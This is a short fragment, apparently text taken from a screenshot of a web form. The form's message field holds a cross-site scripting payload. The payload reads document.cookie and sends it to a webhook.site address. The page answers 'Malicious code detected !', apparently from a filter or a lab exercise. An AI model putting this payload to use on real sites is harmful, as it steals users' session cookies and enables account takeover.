 Message
<script>
var xhr = new XMLHttpRequest();
xhr.open("GET", "https://webhook.site/e4e61709-8764-4b2a-ba78-
62094b66649d?cookie=" + document.cookie);
xhr.send();
Malicious code detected !
SEND MY REQUEST